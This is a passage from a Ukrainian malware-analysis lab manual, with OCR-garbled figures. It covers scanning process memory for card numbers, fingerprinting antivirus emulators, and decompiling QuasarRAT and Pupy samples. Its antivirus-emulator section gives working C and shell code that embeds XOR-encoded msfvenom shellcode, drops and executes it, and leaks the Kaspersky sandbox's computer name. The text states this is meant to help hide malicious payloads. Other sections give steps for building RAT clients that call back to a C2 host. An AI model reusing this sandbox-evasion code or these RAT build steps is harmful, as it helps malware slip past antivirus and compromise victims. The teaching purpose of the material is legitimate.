b'skEd25519PublicKey', b'golang', b'crypto', b'golang', b'
crypto', b'skEd25519PublicKey', b'Nerify', b'golang', b'crypto', b'
NewSignerFromKey', b'golang', b'crypto', b'newDSAPrivateKey', b'golang',
b'crypto', b'NewSignerFromSigner', b'golang', b'crypto', b'
      wrappedSigner', b'PublicKey', b'golang', b'crypto', b'wrappedSigner', b'
Sign', b'golang', b'crypto', b'wrappedSigner', b'SignWithAlgorithm']
scanline 2021 offset 0x7e57e5, filter None
scanline 2022 offset 0x7e67e6, filter Sub
```

Приклад для аналізу конфігурації ШПЗ у [116, 117]. Більше інформації про Kaitai Struct можна знайти в документації [118].

#### 6.3.2 Аналіз пам'яті процесів

Аналіз пам'яті процесу ШПЗ застосовується для протидії методам захисту від статичного аналізу, і може спрощувати отримання конфігурації зразка
– зменшуючи час реакції при аналізі інцидентів. В якості приклада можна навести Nymaim [119, 120].

Розглянемо методи аналізу пам'яті процесів Windows x64 на прикладі пошуку номерів кредитних карток у процесі Notepad (попередньо скопійованих з буферу обміну). Використаємо WinAppDbg [121], Python 2.7 amd64, процес notepad.exe 64 бітний.

Встановимо Python у C:\Python27.amd64, додамо залежності:

```
C:\Python27.amd64\Tools>pip install capstone
C:\Python27.amd64\Tools>pip install sqlalchemy
C:\test\winappdbg_winappdbg_v1.6>install.bat c:\Python27.amd64\python.exe
   Аналіз пам'яті у сс dump.py:
#!/bin/env python
import winappdbg
from winappdbg import win32
import re
s = winappdbg.System()
s.request_debug_privileges()
s.scan_processes()
for p, path in s.find_processes_by_filename("notepad.exe"):
    pid = p.get_pid()
bits = p.get_bits()
print "pid %d (%d bits)" % (pid, bits)
    mmap = p.get_memory_map()
    mapf = p.get_mapped_filenames(mmap)
    for m in mmap:
        a = m.BaseAddress
        fn = mapf.get(a, None)
        if m.has_content():
            print "address 0x%x size 0x%x state 0x%x protect 0x%x type 0x%x
                 [%s]" % (a, m.RegionSize, m.State, m.Protect, m.Type, fn)
            d = p.read(a, m.RegionSize)
            cc = re.findall("\d{4}-\d{4}-\d{4}", d[::2])
            if len(cc) > 0:
                print cc
                 raw input()
```

Аналізуються всі процеси notepad.exe, для всіх сегментів пам'яті виводиться адреса, атрибути доступу та ім'я відображеного файлу. Дані шукаються за регулярним виразом. У випадку успіху результати роботи мають вигляд як на рис. 6.2. Більше інформації про можливості WinAppDbg та його застосування для аналізу та бінарного інструментування Windows застосувань можна знайти у документації [122].

Для доступу до пам'яті процесів Linux можна скористатись procfs [123]. Наприклад, цільовий процес:

\$ python -c '\_\_import\_\_("requests").get("https://www.reddit.com/etc/passwd", headers={"User-Agent":""}).text;input()'

Прочитаємо результат НТТР запиту з пам'яті:

```
$ pidof python
22458
$ grep heap /proc/22458/maps
56503e42c000-56503eb32000 rw-p 00000000 00:00 0 [heap]
$ dd if=/proc/22458/mem bs=1 skip=$((0x56503e42c000)) count=$((0x56503eb32000
        -0x56503e42c000)) | egrep -ao '.+:::'
root:*:16583:0:999999:7:::
daemon:*:16583:0:999999:7:::
```

| Administrator: C:\Windows\system32\cmd.execc_dump.py                                           |                         | -          |        |
|------------------------------------------------------------------------------------------------|-------------------------|------------|--------|
| icrosoft Windows [Version 10.0.18363.778]                                                      |                         |            |        |
| :) 2019 Microsoft Corporation. All rights reserved.                                            | *Untitled - Notepad     | - 0        | ×      |
| :\Python27.amd64> cc dump.py                                                                   | File Edit Format View H | Help       |        |
| id 6568 (64 bits)                                                                              | 6362-9700-0015-7013     |            | 0      |
| dress 0x2f970000 size 0x1000 state 0x1000 protect 0x4 type 0x20000 [None]                      | 6371 7012 3597 9642     |            |        |
| idress 0x2f980000 size 0x1000 state 0x1000 protect 0x4 type 0x20000 [None]                     | 6062 8267 8627 6624     |            |        |
| dress 0x7ffe0000 size 0x1000 state 0x1000 protect 0x2 type 0x20000 [None]                      | 6062-6267-6627-6634     |            |        |
| idress 0x7ffef000 size 0x1000 state 0x1000 protect 0x2 type 0x20000 [None]                     | 6034-9325-2897-3614     |            |        |
| dress 0x2812b2f000 size 0x11000 state 0x1000 protect 0x4 type 0x20000 [None]                   | 6034-8832-6561-9896     |            |        |
| dress 0x2812c54000 size 0x3000 state 0x1000 protect 0x4 type 0x20000 [None]                    | 6011-0009-9130-0009     |            |        |
| dress 0x2236f970000 size 0x10000 state 0x1000 protect 0x4 type 0x40000 []                      | 5895-6267-4659-5650     |            |        |
| dress 0x2236f980000 size 0x2000 state 0x1000 protect 0x4 type 0x20000 [None]                   | 5425-2334-3010-9903     |            |        |
| dress 0x2236f990000 size 0x1b000 state 0x1000 protect 0x2 type 0x40000 []                      | 5200-5339-8955-7118     |            |        |
| dress 0x2236f9b0000 size 0x4000 state 0x1000 protect 0x2 type 0x40000 []                       | 5011-0544-8859-7827     |            |        |
| aress 0x22365900000 size 0x3000 state 0x1000 protect 0x2 type 0x40000 []                       | 4917-4845-8989-7107     |            |        |
| aress 0x22307900000 size 0x2000 state 0x1000 protect 0x4 type 0x20000 [None]                   | 4263-9826-4026-9299     |            |        |
| laress 0x22365960000 size 0x1000 state 0x1000 protect 0x2 type 0x40000 [C: Window              | 4007-7028-3553-2454     |            |        |
| Mares 0x22301400000 Size 0x4000 State 0x1000 protect 0x2 type 0x40000 []                       | 4001-0102-5753-7103     |            |        |
| denes 0x2250fac0000 size 0x3000 state 0x1000 protect 0x2 type 0x40000 [C. windows              | 2566 0000 2000 0410     |            |        |
| dress 0x2236fae0000 size 0x1000 state 0x1000 protect 0x2 type 0x20000 []                       | 3530 1113 3330 0000     |            |        |
| dress 0x2236faf0000 size 0x2000 state 0x1000 protect 0x2 type 0x40000 []                       | 3330-1113-3330-0000     |            |        |
| dress 0x2236fb00000 size 0x46000 state 0x1000 protect 0x8 type 0x40000 []                      | 2223-0000-4841-0010     |            |        |
| dress 0x2236fb50000 size 0x1000 state 0x1000 protect 0x4 type 0x20000 [None]                   | 2222-4200-0000-1113     |            |        |
| dress 0x2236fb60000 size 0x1a000 state 0x1000 protect 0x2 type 0x40000 [C:\Window              | s                       |            |        |
| dress 0x2236fb80000 size 0x1000 state 0x1000 protect 0x4 type 0x20000 [None]                   |                         |            |        |
| dress 0x2236fb90000 size 0x4000 state 0x1000 protect 0x2 type 0x40000 []                       | 100% Windows (CRLF)     | UTF-8      |        |
| dress 0x2236fba0000 size 0x7c000 state 0x1000 protect 0x4 type 0x20000 [None]                  |                         |            |        |
| 6271-7012-2597-9642', '6062-8267-8627-6634', '6034-9325-2897-3614', '6034-8832-65              | 61-9896', '6011-0009-9: | 130-0009', | '5895  |
| -4659-5650', '5425-2334-3010-9903', '5200-5339-8955-7118', '5011-0544-8859-7827',              | 4917-4845-8989-7107     | 4263-98    | 26-402 |
| 9', '4007-7028-3553-2454', '4001-9192-5753-7193', '3566-0000-2000-0410', '3530-11              | 13-3330-0000', '2223-00 | 00-4841-0  | 010',  |
| -4200-0000-1113', '6362-9700-0045-7013', '6271-7012-2597-9642', '6062-8267-8627-6              | 634', '6034-9325-2897-3 | 3614', '60 | 34-883 |
| 1-9896', '6011-0009-9130-0009', '5895-6267-4659-5650', '5425-2334-3010-9903', '52              | 00-5339-8955-7118', '50 | 911-0544-8 | 859-78 |
| '4917-4845-8989-7107', '4263-9826-4026-9299', '4007-7028-3553-2454', '4001-9192-5              | 753-7193', '3566-0000-2 | 2000-0410' | , '353 |
| 3-3330-0000', '2223-0000-4841-0010', '2222-4200-0000-1113', '6362-9700-0045-7013'              | , '6271-7012-2597-9642' | , '6062-8  | 267-86 |
| 534', '6034-9325-2897-3614', '6034-8832-6561-9896', '6011-0009-9130-0009', '5895-6             | 267-4659-5650', '5425-2 | 2334-3010- | 9903', |
| <del>}</del> 0-5339-8955-7118', '5011-0544-8859-7827', '4917-4845-8989-7107', '4263-9826-4026- | 9299', '4007-7028-3553  | -2454', '4 | 001-91 |
|                                                                                                |                         |            |        |

Рис. 6.2: Результати аналізу пам'яті процесу

```
bin:*:16583:0:99999:7:::
sys:*:16583:0:99999:7:::
sync:*:16583:0:99999:7:::
games:*:16583:0:99999:7:::
man:*:16583:0:99999:7:::
lp:*:16583:0:99999:7:::
mail:*:16583:0:99999:7:::
news:*:16583:0:99999:7:::
uucp:*:16583:0:99999:7:::
proxy:*:16583:0:99999:7:::
www-data:*:16583:0:99999:7:::
backup:*:16583:0:99999:7:::
list:*:16583:0:99999:7:::
irc:*:16583:0:99999:7:::
gnats:*:16583:0:99999:7:::
nobody:*:16583:0:99999:7:::
libuuid:!:16583:0:99999:7:::
syslog:*:16583:0:99999:7::::
messagebus:*:16583:0:99999:7:::
landscape:*:16583:0:99999:7:::
sshd:*:16583:0:99999:7:::
pollinate:*:16583:0:99999:7:::
puppet:*:16584:0:99999:7:::
memcache:!:16727:0:99999:7:::
ntp:*:16727:0:99999:7:::
snmp:*:16727:0:99999:7:::
spez: $1$$GbK4WZMpXZgmYlQ+H3/68Q==:16727:0:99999:7:::
daniel:$1$$X03M01qnZdYdgyfeuILPmQ==:16727:0:99999:7:::
spladug: $1$$Xee7PCMnQfRh88zRPBunoA ==:16727:0:99999:7:::
neil:$1$$KrljkMfb400d500MmwsXZw==:16727:0:99999:7:::
neal:$1$$Xr4iD2Q4PC0q3aQ0qbuaQ==:16727:0:999999:7:::
sam:$1$$Btg0sMULSaUJtJ8kJ0jIBQ==:16727:0:999999:7:::
neel:$1$$0HfyRN74pw5ep1i9g1L82A==:16727:0:999999:7:::
kneel:$1$$g+Spau2WQ2xiG5gJ4lizCQ==:16727:0:999999:7:::
kevin:$1$$y0jfiVwsrhZrrQJ/3xUzW==:16727:0:99999:7:::
kavin: $1$$31FKJoJAynZnDIVm71RWig==:16727:0:99999:7:::
kovin:$1$$G43Qgw1Fk60IrzganMC2WA==:16727:0:99999:7:::
powerlanguage:$1$$A9kE9Zud+aPy76hqmMj3lQ==:16727:0:99999:7:::
robin:$1$$q67PjKP5jcE+7susJjzT7Q==:16727:0:99999:7:::
```

#### justin: \$1\$\$zRTDI5AgJOcshQqoKNYOpw ==: 16727:0:99999:7:::

Де /proc/PID/maps містить карту пам'яті у текстовому вигляді, а у /proc/PID/mem емулюється доступ до пам'яті процесу. В цільовому процесі посилання з http://redd.it/78aa07.

#### 6.3.3 Аналіз емуляторів антивірусів

Крім аналізу конфігурації ШПЗ є і інша задача – аналіз конфігурації емуляторів антивірусів з метою протидії. Сучасні антивірусні засоби під час сканування проводять динамічний аналіз – емулюють виконання зразка у власній пісочниці. Для ШПЗ це виглядає як запуск у віртуальній машині, що має власні ім'я, список процесів, файлову систему з файлами та ін. У випадку, коли конфігурація такої віртуальної машини має спільні риси між запусками, це може бути використано для детектування антивірусу і маскування шкідливого навантаження. Приклад подібного індикатору – постійне ім'я системи за GetComputerNameA().

Отримати дані про конфігурацію емулятора досліджуючи код антивірусу складно, з огляду на обсяг коду та часто наявність захисту від зворотньої розробки. Пряма передача даних з емулятора теж складна – віртуальна машина ізольована. Разом з тим, існує тривіальний канал витоку інформації – назва виявленого шкідливого навантаження. Так, для того щоб передати 1 біт інформації зразок може містити у собі у закодованому вигляді 2 інші зразки, відомі антивірусу. Для значення біту 0 зразок розшифровує та зберігає перший варіант, для 1 – другий. Антивірус детектує створення файлів у віртуальній машині, і сповіщує користувача про знайдене ШПЗ. При використанні більшої кількості зразків процес можна пришвидшити [39, 40].

Розглянемо приклад отримання імені системи у Kaspersky Antivirus Free. В якості індикаторів:

- 1 тестовий зразок EICAR https://www.eicar.org/?page\_id=3950,
- 0 windows/exec шеллкод з Metasploit,

що детектуються як EICAR-Test-File та Trojan.Win32.Shelma.ind відповідно. Тестовий зразок складається з leak.h:

```
#ifndef __LEAK_H__
#define __LEAK_H__
#define __LEAK_H__
#include <stdint.h>
// malware XOR 0xff
// eicar.com
// KAV EICRR-Test-File
uint8_t bit1[] = {167, 202, 176, 222, 175, 218, 191, 190, 175, 164, 203, 163,
            175, 165, 167, 202, 203, 215, 175, 161, 214, 200, 188, 188, 214, 200,
            130, 219, 186, 182, 188, 190, 173, 210, 172, 171, 190, 177, 187, 190,
            173, 187, 210, 190, 177, 171, 182, 169, 182, 173, 170, 172, 210, 171,
            186, 172, 171, 210, 185, 182, 179, 186, 222, 219, 183, 212, 183, 213};
// msfvenom -p windows/exec cmd=calc -o bit0.bin
// KAV Trojan.Win32.Shelma.ind
uint8_t bit0[] = {3, 23, 125, 255, 255, 255, 159, 118, 26, 206, 63, 155, 116,
            175, 207, 116, 173, 243, 116, 173, 235, 116, 141, 215, 240, 72, 181,
            217, 206, 0, 83, 195, 158, 131, 253, 211, 223, 62, 48, 242, 254, 56, 29,
            13, 173, 168, 116, 173, 239, 116, 181, 195, 116, 179, 238, 135, 28,
            183, 254, 46, 174, 116, 166, 223, 254, 44, 116, 182, 231, 28, 197, 182,
            116, 203, 116, 254, 41, 206, 0, 83, 62, 48, 242, 254, 56, 199, 31, 138,
            9, 252, 130, 7, 196, 130, 219, 138, 27, 167, 116, 167, 219, 254, 44,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118,
            153, 116, 243, 180, 116, 167, 227, 254, 44, 116, 251, 116, 254, 47, 118
```

```
187, 219, 219, 164, 164, 158, 166, 165, 174, 0, 31, 160, 160, 165, 116, 237, 20, 114, 162, 149, 254, 114, 122, 77, 255, 255, 255, 175, 151, 206, 116, 144, 120, 0, 42, 68, 15, 74, 93, 169, 151, 89, 106, 66, 98, 0, 42, 195, 249, 131, 245, 127, 4, 31, 138, 250, 68, 184, 236, 141, 144, 149, 255, 172, 0, 42, 156, 158, 147, 156, 255};
#endif
та leak.c:
#include <stdio.h>
#include <stato.n>
#include <windows.h>
#include "leak.h"
#define SIG "KITTY"
char* bit = SIG "000";
int main()
{
      CHAR buf [1024] = \{0\};
      DWORD sz = sizeof(buf);
      GetComputerNameA(buf, &sz);
      char* p;
int b, psz;
      b = atoi(bit+sizeof(SIG)-1);
      if(buf[b / 8] & (1 << (b % 8))) {
            p = bit1;
      psz = sizeof(bit1);
} else {
            p = bit0;
             psz = sizeof(bit0);
      3
      FILE* out = fopen("malware.exe", "wb");
      while(psz--)
            fputc(0xff ^ *p++, out);
      fclose(out);
      system("malware.exe");
}
```

Для підготовки масиву файлів використовується gen.sh, результати зберігаються в каталозі out/:

```
#!/bin/bash
```

```
i686-w64-mingw32-gcc leak.c -o leak.exe
strip -s leak.exe
for i in 'seq -f %03g 0 159'; do
        sed "s/KITTY000/KITTY$i/" leak.exe > out/bit.$i.exe
done
```

Після успішного створення масиву файлів, необхідно в KAV просканувати каталог out, та експортувати звіт у текстовий файл. Звіт має вигляд:

| 30.04.2020 04.34.34 | Detected object (file) deleted   | out\bit.088.exe File: |
|---------------------|----------------------------------|-----------------------|
| out\bit.088.exe     | Object name: Trojan.Win32.Shelma | .ind                  |
| 30.04.2020 04.34.34 | Detected object (file) moved to  | Quarantine out\       |
| bit.088.exe//#      | File: out\bit.088.exe//#         | Object name: Trojan.  |
| Win32.Shelma.ind    |                                  |                       |
| 30.04.2020 04.34.33 | Detected object (file) deleted   | out\bit.006.exe File: |
| out\bit.006.exe     | Object name: EICAR-Test-File     |                       |
| 30.04.2020 04.34.33 | Detected object (file) moved to  | Quarantine out\       |
| bit.006.exe//#      | File: out\bit.006.exe//#         | Object name: EICAR-   |
| Test-File           |                                  |                       |
| 30.04.2020 04.34.33 | Detected object (file) deleted   | out\bit.055.exe File: |
| out\bit.055.exe     | Object name: Trojan.Win32.Shelma | .ind                  |
| 30.04.2020 04.34.33 | Detected object (file) moved to  | Quarantine out\       |
| bit.055.exe//#      | File: out\bit.055.exe//#         | Object name: Trojan.  |
| Win32.Shelma.ind    |                                  |                       |

| Octailed Reports                                                  |        | – 🗆 X                                          |
|-------------------------------------------------------------------|--------|------------------------------------------------|
| File Anti-Virus v 24 hours v                                      | Export | ۹ 🛛                                            |
| Today                                                             |        | Detected object (file) deleted                 |
| Detected object (file) deleted<br>C:\test\check.exe               | 05:39  | Application<br>Windows Explorer                |
| Detected object (file) moved to Quarantine<br>C:\test\checkexe//# | 05:39  | File<br>C:\test\check.exe                      |
| <b>Object (file) detected</b><br>C:\test\check.exe//#             | 05:39  | Time<br>Today, 30/04/2020 05:39<br>Object name |
| Task started<br>File Anti-Virus                                   | 05:38  | EICAR-Test-File                                |
|                                                                   |        |                                                |

Рис. 6.3: Результати сканування check.exe у KAV

```
30.04.2020 04.34.33 Detected object (file) deleted out\bit.047.exe File:
out\bit.047.exe Object name: Trojan.Win32.Shelma.ind
...
Виділити біти повідомлення можна за допомогою:
```

Таким чином знайдено ім'я системи у віртуальній машині. Перевіримо явно за допомогою check.c:

```
$ i686-w64-mingw32-gcc check.c -o check.exe
#include <stdio.h>
#include <windows.h>
#include "leak.h"
int main()
{
    CHAR buf[1024] = {0};
DWORD sz = sizeof(buf);
    GetComputerNameA(buf, &sz);
    char* p;
    int b, psz;
    if(!strcmp(buf, "yyekkis"))
    {
         p = bit1;
    psz = sizeof(bit1);
} else {
    p = bit0;
         psz = sizeof(bit0);
    }
    FILE* out = fopen("malware.exe", "wb");
    while(psz--)
        fputc(0xff ^ *p++, out);
    fclose(out);
```

system("malware.exe");
}

Результати на рис. 6.3, GetComputerNameA повертає рядок "yyekkis".

# 6.4 Варіанти завдань

- Створіть парсер конфігурації з пам'яті Вашої системи з лабораторної роботи 4. Впевніться, що парсер працює після застосування UPX [124] та MPRESS [100] на виконуваному файлі зразку.
- Проаналізуйте 1-2 антивіруси з лабораторії розділу 3.3.2 за допомогою методів з розділу 6.3.3. Знайдіть ім'я системи, ім'я користувача, список процесів, список файлів на робочому столі, перші 32 байти notepad.exe. Для пришвидшення роботи рекомендується використати 256 зразків з theZoo [58], VirusShare [125] або інших джерел [126] для отримання 1 байту за запит.
- Порівняйте Ваші результати з попереднього пункту з колегою, що використовує той же антивірус. Які індикатори співпадають?

# 6.5 Контрольні питання

- 1. Чому у \_cc\_dump.py з розділу 6.3.2 у регулярному виразі аналізується тільки половина байтів (d[::2])? Чому на рис. 6.2 номера карток у виводі \_cc\_dump.py повторюються?
- 2. Чому у leak.exe розділу 6.3.3 антивірус не детектує обидва навантаження одночасно?

# Лабораторна робота 7

# Аналіз інтерпретованого та проміжного коду

## 7.1 Мета роботи

Отримати навички зворотньої розробки, деобфускації та аналізу інтерпретованого та проміжного коду.

# 7.2 Постановка задачі

Дослідити зразки ШПЗ, систем віддаленого керування та засобів доставки на базі .NET, Python, JScript, PowerShell, документів Microsoft Office та Adobe PDF.

# 7.3 Порядок виконання роботи

#### 7.3.1 .NET

Платформа .NET активно застосовується для створення ШПЗ, таких як Quasar та похідні Vermin, Sobaken [127]. Розглянемо в якості прикладу аналіз QuasarRAT [128]. Створимо зразок для локальної системи:

1. Клонуємо репозиторій, відновимо пакети NuGET у VS2019:

```
$ git clone https://github.com/quasar/QuasarRAT
```

- 2. Ізолюємо систему та відключимо антивірус (оригінальний виконуваний файл після компіляції детектується як шкідливий).
- 3. Зберемо конфігурацію Release.
- 4. У разі успіху в QuasarRAT/bin/Release запустимо сервер Quasar.exe, згенеруємо сертифікат та закритий ключ сервера.
- 5. Створимо зразок: Builder, Connection Settings, Connection Host IP адреса системи з Quasar.exe, Build Client.

| File Settings       | Builder / | About               |         |            |           |                          |                                     |             |
|---------------------|-----------|---------------------|---------|------------|-----------|--------------------------|-------------------------------------|-------------|
| P Address           | Tag       | User@PC             | Version | Status     | User Stat | us Country               | Operating System                    | Account Typ |
| 172.16.78.132       | Office04  | User@WINDEV2003EVAL | 1.3.0.0 | Connected  | Active    | Ukraine [UA]             | Windows 10 Enterprise Evaluation 64 | Admin       |
|                     |           |                     |         | System     | nformatio | n - User@WINDEV2003      | EVAL [172.16.78.132:49796] —        |             |
|                     |           |                     |         | Compone    | nt V      | alue                     |                                     | ^           |
|                     |           |                     |         | Operating  | System V  | /indows 10 Enterprise B  | valuation 64 Bit                    |             |
|                     |           |                     |         | Architectu | re x      | 54 (64 Bit)              |                                     |             |
|                     |           |                     |         | Processor  | (CPU) II  | itel(R) Core(TM) i7-6700 | HQ CPU @ 2.60GHz                    |             |
|                     |           |                     |         | Memory (F  | (AM) 4    | 095 MB                   |                                     |             |
|                     |           |                     |         | Video Car  | d (GPU) V | Mware SVGA 3D            |                                     |             |
|                     |           |                     |         | Username   | U         | ser                      |                                     |             |
|                     |           |                     |         | PC Name    | V         | /INDEV2003EVAL           |                                     |             |
|                     |           |                     |         | Domain N   | ame -     |                          |                                     |             |
|                     |           |                     |         | Host Nam   | e V       | /inDev2003Eval           |                                     |             |
|                     |           |                     |         | System Dri | ive C     | :\                       |                                     |             |
|                     |           |                     |         | System Dir | rectory C | Windows\system32         |                                     |             |
|                     |           |                     |         | Uptime     | 0         | d : Oh : 11m : 14s       |                                     |             |
|                     | 00        |                     |         | MAC Addr   | ess 0     | 0:0C:29:62:C9:F1         |                                     |             |
| istening on port 47 | 02.       |                     |         | LAN IP Ad  | dress 1   | 72.16.78.132             |                                     |             |

Рис. 7.1: Зразок QuasarRAT

6. Перенесемо клієнт в цільову систему та запустимо.

У разі успіху зразок має вигляд як на рис. 7.1. Виділимо налаштування з бінарного зразку. В якості декомпілятора та налагоджувача використаємо dnSpy [129]. В результаті декомпіляції бачимо, що імена класів обфусковано, рис. 7.2. Для полегшення аналізу перейменуємо їх у ASCII за допомогою деобфускатора de4dot [130]:

```
C:\de4dot\Debug\net45> de4dot.exe Client-built.exe
de4dot v3.1.41592.3405 Copyright (C) 2011-2015 de4dot@gmail.com
Latest version and source code: https://github.com/0xd4d/de4dot
Detected Unknown Obfuscator (Z:\de4dot\Debug\net45\Client-built.exe)
Cleaning Z:\de4dot\Debug\net45\Client-built.exe
Renaming all obfuscated symbols
ERROR: Could not resolve FieldRef .../ReportProgressEventHandler<!0>
....<!0>::ProgressChanged (0A0004DC) (from Client.all.exe -> Client.all.
exe)
ERROR: Could not resolve MethodRef System.Void ...<!0>::
InvokeReportProgressHandlers(System.Object) (0A0004E0) (from Client.all.
exe -> Client.all.exe)
Saving Z:\de4dot\Debug\net45\Client-built-cleaned.exe
Ignored 9 warnings/errors
Use -v/-vv option or set environment variable SHOWALLMESSAGES=1 to see all
messages
Press any key to exit...
```

Tenep у GClass0.cs можна побачити операції з зашифрованими та Base64 кодованими рядками з налаштуваннями, схожими на результати Quasar.Server/Build/ ClientBuilder.cs:

```
using System;
using System.Security.Cryptography;
using System.Security.Cryptography.X509Certificates;
using System.Text;
// Token: 0x02000006 RID: 6
public static class GClass0 {
    // Token: 0x06000010 RID: 16 RVA: 0x00008960 File Offset: 0x00006B60
    public static bool smethod_0()
    {
        if (string.IsNullOrEmpty(GClass0.string_0))
        {
            return false;
        }
        Class101 @class = new Class101(GClass0.string_7);
        GClass0.string_8 = @class.method_2(GClass0.string_8);
```

| 🛱 dnSpy v6.1.4 (64-bit)                                                                                                    | - 0                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Eile Edit View Debug Window Help 😋 🗇 🏰 C#                                                                                                    | - 🤊 🦿 🕨 Start 🔎                                                                                                    |   |
| Assembly Explorer 👻 🗙                                                                                                    | < \u0350\uA6E9帮口剧搞房∓龠\uE324悦\uEA ×                                                                                                    |   |
| Eile Edit View Debug Window Help ② ② ③ 》 》 (#       Assembly Explore:     **       Assembly Explore:     **       ***     Clental (1.3.0.0)       ***     Clental (1.3.0.0)       ***     Derived (1.9)       ***     Clental (1.3.0.0)       ***     Derived (1.9)       ***     Derived (1.9)       ***     Clental (1.3.0.0)       ***     Derived (1.9)       ***     Derived (1.9)       ***     Derived (1.9)       ***     Derived (1.9)       ***     Derived (1.9)                                                                                                    |                                                                                                    |   |
| ● の物景豊智山2022/X1-UEX(度電客)山212/UE514/展注をUFFFD後<br>● べいにおけられないないのは人気104(気)を104(度)を104(度)を104(度)を104(度)<br>● べいにおけられないのものでは、いたいのは、104(度)を104(度)を104(度)を104(度)を104(度)を104(度)を104(度)を104(度)を104(E)を104(E)e=104(E)e=104(E)e=104 | 35         [Compilercenerated]           36         private string (\u26728)(\u2673要智景の忠語版教)を展現しいFFD音;           37         private string (\u26728)(\u2678)(\u2678)           38         // Token: box4000005 (RD: 140           39         [Compilercenerated]           40         private string 福岡淵電光賞做(\uFFDDN編編\u102C\u2239読続録)\u24DF護\u21D3;           100%         - | Ŧ |

Рис. 7.2: Обфускація імен класів і методів у QuasarRAT

```
GClass0.string_0 = @class.method_2(GClass0.string_0);
     GClassO.string_0 = @class.method_2(GClassO.string_0);
GClassO.string_1 = @class.method_2(GClassO.string_1);
GClassO.string_3 = @class.method_2(GClassO.string_3);
GClassO.string_4 = @class.method_2(GClassO.string_4);
GClassO.string_5 = @class.method_2(GClassO.string_5);
GClassO.string_6 = @class.method_2(GClassO.string_6);
GClassO.string_9 = @class.method_2(GClassO.string_9);
GClassO.string_10 = @class.method_2(GClassO.string_10);
GClassO.string_10 = @class.method_2(GClassO.string_9);
GClassO.string_10 = @class.method_2(GClassO.string_10);
     GClass0.string_10 = @class.method_2(GClass0.string_10);
     GClass0.x509Certificate2_0 = new X509Certificate2(Convert
            FromBase64String(@class.method_2(GClass0.string_11)));
     GClass0.smethod_1();
     return GClass0.smethod_2();
  7
. .
  // Token: 0x04000008 RID: 8
  public static string string_0 = "txf4w0l/oX9vz876UnpIoH1M5wxX6WUIC/4xJZ+qR4
         /XhE+JG3foIV1xsvwI8t8LMIJKedPhz3at3HMMbWz3Sw==";
  // Token: 0x04000009 RID: 9
  ghqPxngJszLTnpKCaM/xLejKNW01rPDfk=";
  // Token: 0x0400000A RID: 10
  public static int int_0 = 3000;
  public static string string_7 = "HG6J6BBx8Y57ajgHIoolbYxAYxkFT1al";
  // Token: 0x04000016 RID: 22
  public static string string_8 = "+1
    rpmpV1P1bDsey1rIWB2s0EsnGd0jDmgzgr0KCzaf5Vx4VysZbzSPWDjTf/
         GU3d9Ja6Zl1bGdiP9EKfSIXT5w==";
. . .
```

Розшифрування рядків у Class101.cs, що відповідає Quasar.Common/ Cryptography/ Aes256.cs:

using System; using System.IO; using System.Runtime.CompilerServices; using System.Security.Cryptography; using System.Text;

```
// Token: 0x020001B5 RID: 437
internal class Class101
Ł
     Token: 0x06000C55 RID: 3157 RVA: 0x0002F620 File Offset: 0x0002D820
  11
  public Class101(string masterKey)
    if (string.IsNullOrEmpty(masterKey))
    {
      throw new ArgumentException("masterKey can not be null or empty.");
    }
    using (Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(
         masterKey, Class101.byte_2, 50000))
    {
      this.byte_0 = rfc2898DeriveBytes.GetBytes(32);
this.byte_1 = rfc2898DeriveBytes.GetBytes(64);
    }
 }
. . .
```

Очевидно, що string\_7 в даному випадку – masterkey (єдиний рядок з розміром 32 байти). Таким чином можна побудувати декодер quasar\_dec.py:

Виділити рядки з налаштуваннями можна за допомогою strings та текстового редактору:

```
$ strings -e l Client-built.exe > sl
$ vim sl
$ cat sl
uJfTXcfxhhOBPI+DyuHtWBYAxHeg8XClBaXw2GSnabLBNo18isDGPwHxonX+OaH7SxK9i6DvZ/
    ghqPxngJszLTnpKCaM/xLejKNW01rPDfk=
Gx7Daj4KJUC9u1mPCcSflwYsnV+A3+EkuwVEp7W3NSQTu/hCJidyNku1KSF3vltby5+TkHbkpqFK
     +/+YwpFmIw==
\texttt{ol4thntmPvT5+nSACT4pMZN7v+QmugX6A9g5hMmfcHCs+jiqY0cqE4US1f9lKj0pjv2QAIWtf+uJ}
    +068AtYOcvzql9zBBi8P3CU6GabWehQ=
mSgBpugP8qVgSslRTCt2gfSMR0wmzd9BTWE6Tu2E/442xYREYwOn8paOTE7XjsJXyKdR50Dic+
    Ga347F/ks5ug==
$ ./quasar_dec.py HG6J6BBx8Y57ajgHIoolbYxAYxkFT1al < s1</pre>
b'172.16.78.132:4782;'
b'Client.exe'
b'Quasar Client Startup'
b'Logs'
```

де 172.16.78.132:4782 – IP та порт центру керування.

#### 7.3.2 Python

Розглянемо аналіз байткоду Python на прикладі Pupy [131]. Встановимо та згенеруємо зразок:

1. Завантажимо репозиторій та налаштуємо робоче середовище:

\$ git clone https://github.com/n1nj4sec/pupy

\$ ./create-workspace.py pupyws

\$ . pupyws/bin/activate

2. Згенеруємо зразок для Windows x64, нативний клієнт

```
$ pupysh
>> listen -a ssl
[+] Listen: ssl: 8443
>> gen -f client -A x64 connect --host 172.16.78.1
[%] This local listening point will be used: Transport=ssl Address
     =172.16.78.1:8443
[!] Host and port 172.16.78.1:None are ignored for getting the valid
     local listening point but
[!] they are kept for configuring the launcher for connection back
[%] Host & port for listening point are set to: 172.16.78.1:8443
[%] Transport method 'ssl' appended to launcher args
[%] Host & port '172.16.78.1:8443' appended to launcher args
[+] Generate client: windows/x64
{ Configuration }
                VALUE
KEY
------
                             launcher
               connect
launcher_args --host 172.16.78.1:8443 -t ssl
cid 1553354235
[+] Required credentials (found)
    + SSL_BIND_CERT
  + SSL_CA_CERT
  + SSL_CLIENT_CERT
